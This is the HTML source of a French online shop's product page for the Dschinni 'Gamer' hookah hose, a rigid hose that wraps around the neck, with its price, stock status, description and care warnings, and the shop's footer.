					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-458f7e7" data-id="458f7e7" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a40990 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a40990" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-caeeadb" data-id="caeeadb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22b5275 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="22b5275" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.narguiluxe.com">Accueil</a>&nbsp;&#47;&nbsp;<a href="https://www.narguiluxe.com/categorie-produit/non-classe/">Non classé</a>&nbsp;&#47;&nbsp;TUYAU GAMER DSCHINNI</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1064836 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1064836" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-55e7523" data-id="55e7523" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95776f5 elementor-widget elementor-widget-woocommerce-product-images" data-id="95776f5" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.narguiluxe.com/wp-content/uploads/2018/12/TUYAU-GAMER-100x100.jpg" data-thumb-alt="TUYAU GAMER" data-thumb-srcset="https://www.narguiluxe.com/wp-content/uploads/2018/12/TUYAU-GAMER-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2018/12/TUYAU-GAMER-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2018/12/TUYAU-GAMER-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2018/12/TUYAU-GAMER.jpg 380w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.narguiluxe.com/wp-content/uploads/2018/12/TUYAU-GAMER.jpg"><img  width="380" height="380" src="https://www.narguiluxe.com/wp-content/uploads/2018/12/TUYAU-GAMER.jpg" class="wp-post-image" alt="TUYAU GAMER" data-caption="TUYAU GAMER" data-src="https://www.narguiluxe.com/wp-content/uploads/2018/12/TUYAU-GAMER.jpg" data-large_image="https://www.narguiluxe.com/wp-content/uploads/2018/12/TUYAU-GAMER.jpg" data-large_image_width="380" data-large_image_height="380" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2018/12/TUYAU-GAMER.jpg 380w, https://www.narguiluxe.com/wp-content/uploads/2018/12/TUYAU-GAMER-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2018/12/TUYAU-GAMER-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2018/12/TUYAU-GAMER-100x100.jpg 100w" sizes="(max-width: 380px) 100vw, 380px" /></a></div><div data-thumb="https://www.narguiluxe.com/wp-content/uploads/2018/12/tuyau-gamer-dschinni-1-100x100.jpg" data-thumb-alt="tuyau-gamer-dschinni" data-thumb-srcset="https://www.narguiluxe.com/wp-content/uploads/2018/12/tuyau-gamer-dschinni-1-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2018/12/tuyau-gamer-dschinni-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2018/12/tuyau-gamer-dschinni-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2018/12/tuyau-gamer-dschinni-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2018/12/tuyau-gamer-dschinni-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2018/12/tuyau-gamer-dschinni-1.jpg 800w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.narguiluxe.com/wp-content/uploads/2018/12/tuyau-gamer-dschinni-1.jpg"><img  width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2018/12/tuyau-gamer-dschinni-1-600x600.jpg" class="" alt="tuyau-gamer-dschinni" data-caption="tuyau-gamer-dschinni" data-src="https://www.narguiluxe.com/wp-content/uploads/2018/12/tuyau-gamer-dschinni-1.jpg" data-large_image="https://www.narguiluxe.com/wp-content/uploads/2018/12/tuyau-gamer-dschinni-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2018/12/tuyau-gamer-dschinni-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2018/12/tuyau-gamer-dschinni-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2018/12/tuyau-gamer-dschinni-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2018/12/tuyau-gamer-dschinni-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2018/12/tuyau-gamer-dschinni-1-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2018/12/tuyau-gamer-dschinni-1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3e2543f" data-id="3e2543f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-753637b bdt-ss-btns-view-icon-text bdt-ss-btns-style-flat bdt-ss-btns-shape-square bdt-ss-btns-color-original elementor-widget elementor-widget-bdt-social-share" data-id="753637b" data-element_type="widget" data-widget_type="bdt-social-share.default">
				<div class="elementor-widget-container">
							<div class="bdt-social-share bdt-ep-grid">
							<div class="bdt-social-share-item bdt-ep-grid-item">
					<div class="bdt-ss-btn bdt-ss-facebook" data-social="facebook">
													<span class="bdt-ss-icon">
								<i class="ep-icon-facebook"></i>
							</span>
																			<div class="bdt-social-share-text">
																	<span class="bdt-social-share-title">
										Facebook									</span>
																							</div>
											</div>
				</div>
								<div class="bdt-social-share-item bdt-ep-grid-item">
					<div class="bdt-ss-btn bdt-ss-linkedin" data-social="linkedin">
													<span class="bdt-ss-icon">
								<i class="ep-icon-linkedin"></i>
							</span>
																			<div class="bdt-social-share-text">
																	<span class="bdt-social-share-title">
										Linkedin									</span>
																							</div>
											</div>
				</div>
								<div class="bdt-social-share-item bdt-ep-grid-item">
					<div class="bdt-ss-btn bdt-ss-twitter" data-social="twitter">
													<span class="bdt-ss-icon">
								<i class="ep-icon-twitter"></i>
							</span>
																			<div class="bdt-social-share-text">
																	<span class="bdt-social-share-title">
										Twitter									</span>
																							</div>
											</div>
				</div>
								<div class="bdt-social-share-item bdt-ep-grid-item">
					<div class="bdt-ss-btn bdt-ss-pinterest" data-social="pinterest">
													<span class="bdt-ss-icon">
								<i class="ep-icon-pinterest"></i>
							</span>
																			<div class="bdt-social-share-text">
																	<span class="bdt-social-share-title">
										Pinterest									</span>
																							</div>
											</div>
				</div>
						</div>

		
						</div>
				</div>
				<div class="elementor-element elementor-element-5411323 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="5411323" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">TUYAU GAMER DSCHINNI</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-a44e1f0 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="a44e1f0" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<h2>Le Tuyau Gamer de la marque allemande Dschinni a la particularité d&rsquo;être rigide et de pouvoir s&rsquo;enrouler autour du cou</h2>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-26d5f3a elementor-widget elementor-widget-woocommerce-product-price" data-id="26d5f3a" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>29,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 29,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>12,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 12,00&euro;.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-75f707e elementor-add-to-cart--align-left e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="75f707e" data-element_type="widget" id="quantite" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock out-of-stock">Rupture de stock</p>
		</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-78c4825" data-id="78c4825" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a120695 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="a120695" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-truck"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							LIVRAISON GRATUITE						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						A partir de 60€ d’achat en point relais					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e5ed4a7 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="e5ed4a7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-comments"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							SERVICE CLIENTS						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Toujours à  votre écoute pour vous servir !					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-40c7500 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="40c7500" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-lock"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							PAIEMENT SÉCURISÉ						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Avec Paypal et CB, achetez en toute confiance					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ac17508 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac17508" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-adc3b15" data-id="adc3b15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46f9139 elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="46f9139" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Avis (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p><strong>L’avis de NarguiLuxe.COM sur le TUYAU GAMER DSCHINNI</strong></p>
<p>&nbsp;</p>
<h2><strong>Le tuyau Gamer de la marque allemande Dschinni a la particularité d&rsquo;être rigide et de pouvoir s&rsquo;enrouler autour du cou. </strong></h2>
<p>Vous pourrez ainsi profiter de votre chicha sans avoir besoin de tenir le tuyau, et ainsi jouer aux cartes ou aux jeux vidéos.</p>
<p>Il doit être connecté à un tuyau en silicone (vendu séparément) pour être relié à votre chicha.</p>
<p>Le tuyau Gamer est une innovation conçue par la marque Dschinni.</p>
<p>Le tuyau Gamer a la particularité d&rsquo;être rigide et de pouvoir s&rsquo;enrouler autour du cou. Grâce à cet accessoire astucieux, vous pourrez désormais profiter de votre chicha sans avoir besoin de tenir le tuyau, et ainsi jouer aux cartes ou aux jeux vidéos!</p>
<p>Attention, le tuyau Gamer a un connecteur en verre de laboratoire.</p>
<p>Sa rigidité est possible grâce à un fil métallique qui pourrait être endommagé par l&rsquo;eau.</p>
<p>Veillez donc à ne surtout pas le passer sous l&rsquo;eau.</p>
<p><strong>COULEUR: NOIR</strong></p>
<p>&nbsp;</p>
<p><b>N’hésitez pas et venez aussi visiter notre boutique de vente en ligne.</b></p>
<p><b>Retrouvez tous vos accessoires au meilleur prix sur www.NarguiLuxe.com</b></p>
<p><b>Sur NarguiLuxe.COM, la qualité et aussi la satisfaction de nos clients sont nos priorités !</b></p>
<p><b>Envie de faire du stock ? retrouvez aussi les</b><a href="https://www.narguiluxe.com/categorie-produit/accessoires/"><b> autres Accessoires disponible</b></a><b> chez NARGUILUXE !</b></p>
<p><b>FOLLOW</b><a href="http://instagram.com/narguiluxe"><b>@narguiluxe</b></a><b> sur Instagram!</b></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Avis		</h2>

					<p class="woocommerce-noreviews">Il n’y a pas encore d’avis.</p>
			</div>

			<p class="woocommerce-verification-required">Seuls les clients connectés ayant acheté ce produit ont la possibilité de laisser un avis.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-536dd62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="536dd62" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c250845" data-id="c250845" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a870758 elementor-widget elementor-widget-heading" data-id="a870758" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Ces produits peuvent aussi vous intéresser...</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9c22756 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-jet-woo-products" data-id="9c22756" data-element_type="widget" data-settings="{&quot;columns_mobile&quot;:&quot;2&quot;,&quot;columns&quot;:4}" data-widget_type="jet-woo-products.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-woo-products jet-woo-builder"><div class="jet-woo-products__not-found">Products not found.</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-8268d7d elementor-hidden-mobile elementor-widget elementor-widget-jet-woo-products" data-id="8268d7d" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_mobile&quot;:&quot;2&quot;}" data-widget_type="jet-woo-products.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-woo-products jet-woo-builder"><div class="jet-woo-products__not-found"></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="23017" class="elementor elementor-23017 elementor-location-footer" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8cd3ffd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8cd3ffd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7898dcc" data-id="7898dcc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4cbe1aa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cbe1aa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7465ed23" data-id="7465ed23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6539ec10 elementor-widget elementor-widget-image" data-id="6539ec10" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com">
							<img width="214" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%20215'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23018" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215.png 214w, https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215-100x100.png 100w" data-lazy-sizes="(max-width: 214px) 100vw, 214px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215.png" /><noscript><img loading="lazy" width="214" height="215" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215.png" class="attachment-large size-large wp-image-23018" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215.png 214w, https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215-100x100.png 100w" sizes="(max-width: 214px) 100vw, 214px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2bdbccee elementor-widget elementor-widget-text-editor" data-id="2bdbccee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>70 Boulevard Jean Jaurès<br />13300 Salon de Provence &#8211; France</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2462c2d1 elementor-widget elementor-widget-heading" data-id="2462c2d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">SERVICE CLIENTS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-786d455a elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="786d455a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+33788239657">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-volume"></i>			</span>
									<span class="elementor-button-text">07 88 23 96 57</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5a122e85 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="5a122e85" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
									<span class="elementor-button-text">CONTACT</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c4ea3d3" data-id="6c4ea3d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1199d636 elementor-widget elementor-widget-heading" data-id="1199d636" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">NARGUILUXE</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-13bde007 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="13bde007" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/qui-sommes-nous/">

											<span class="elementor-icon-list-text">Qui sommes-nous ?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/blog/">

											<span class="elementor-icon-list-text">Actualités - Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/les-boutiques/">

											<span class="elementor-icon-list-text">Nos boutiques</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">Contactez-nous</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2a2c91fe elementor-widget elementor-widget-spacer" data-id="2a2c91fe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c401814 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-hidden-phone elementor-widget elementor-widget-image" data-id="4c401814" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/livraison/">
							<img width="98" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2098%20104'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23019" alt="" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/colissimo.png" /><noscript><img loading="lazy" width="98" height="104" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/colissimo.png" class="attachment-large size-large wp-image-23019" alt="" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5ef25944 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-hidden-phone elementor-widget elementor-widget-image" data-id="5ef25944" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/livraison/">
							<img width="98" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2098%20104'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23020" alt="" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/mondial-relay.png" /><noscript><img loading="lazy" width="98" height="104" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/mondial-relay.png" class="attachment-large size-large wp-image-23020" alt="" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-139c9a75" data-id="139c9a75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ebd817a elementor-widget elementor-widget-heading" data-id="7ebd817a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">INFORMATIONS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-656a552e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="656a552e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/livraison/">

											<span class="elementor-icon-list-text">Livraison</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/paiement-100-securise/">

											<span class="elementor-icon-list-text">Paiement 100% sécurisé</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faqs-narguiluxe/">

											<span class="elementor-icon-list-text">Questions fréquentes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/conditions-generales-de-vente/">

											<span class="elementor-icon-list-text">Conditions générales de vente</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/mentions-legales/">

											<span class="elementor-icon-list-text">Mentions légales</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d949f01 elementor-widget elementor-widget-spacer" data-id="5d949f01" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7f890539 elementor-widget elementor-widget-image" data-id="7f890539" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/paiement-100-securise/">
							<img width="200" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2051'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23021" alt="" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/PP_logo_h_200x51.png" /><noscript><img loading="lazy" width="200" height="51" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/PP_logo_h_200x51.png" class="attachment-large size-large wp-image-23021" alt="" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5ab90336 elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="5ab90336" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Paiements sécurisés par Paypal</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-64c642ef" data-id="64c642ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b584462 elementor-widget elementor-widget-heading" data-id="1b584462" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">POUR NOUS SUIVRE</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a90b695 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a90b695" data-element_type="widget" data-widget_type="social-icons.default">
